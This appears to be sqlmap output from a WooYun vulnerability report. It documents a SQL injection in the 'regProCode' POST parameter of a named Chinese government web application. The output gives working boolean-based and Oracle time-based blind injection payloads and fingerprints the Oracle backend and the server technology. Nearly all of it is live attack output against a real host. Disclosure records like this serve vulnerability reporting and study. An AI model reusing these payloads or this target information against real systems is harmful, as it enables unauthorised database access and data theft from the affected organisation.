 sqlmap identified the following injection point(s) with a total of 249 HTTP(s) requests:
---
Parameter: regProCode (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: BtnQuery=%e6%9f%a5%e8%af%a2&BtnQuery1=%e6%9b%b4%e5%a4%9a%e6%9d%a1%e4%bb%b6&corpKind=21021_01&corpname=cwa
sex&corpType=21020_01&regProCode=-7836' OR 4353=4353 AND 'BSqQ'='BSqQ&txt=&view=N
Type: AND/OR time-based blind
Title: Oracle OR time-based blind (heavy query)
Payload: BtnQuery=%e6%9f%a5%e8%af%a2&BtnQuery1=%e6%9b%b4%e5%a4%9a%e6%9d%a1%e4%bb%b6&corpKind=21021_01&corpname=cwa
sex&corpType=21020_01&regProCode=' OR 4657=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,A
_USERS T5) AND 'oRvY'='oRvY&txt=&view=N
---
[23:26:43] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[23:26:43] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[23:26:43] [INFO] testing if current user is DBA
current user is DBA: False
[23:26:45] [INFO] fetched data logged to text files under 'C:\Users\thewind\.sqlmap\output\glxy.mot.gov.cn'
www.wooyun.org